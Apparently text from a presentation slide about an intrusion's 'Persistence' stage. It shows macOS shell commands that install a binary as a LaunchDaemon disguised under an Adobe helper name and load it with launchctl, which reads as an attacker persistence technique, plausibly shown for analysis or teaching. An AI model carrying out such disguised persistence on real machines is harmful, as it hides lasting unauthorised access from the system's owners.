 Intrusion 2
Persistence – second thoughts?
exec
>_
fctservice
bash
$ mv /usr/local/bin/adobe-agent /Library/PrivilegedHelperTools/com.adobe.ARMDC.SMJobBlessDaemon
$ ls -l /Library/PrivilegedHelperTools/com.adobe.ARMDC.SMJobBlessDaemon
$ chmod 644 /Library/LaunchDaemons/com.adobe.ARMDC.SMJobBlessDaemon.plist
$ launchctl load /Library/LaunchDaemons/com.adobe.ARMDC.SMJobBlessDaemon.plist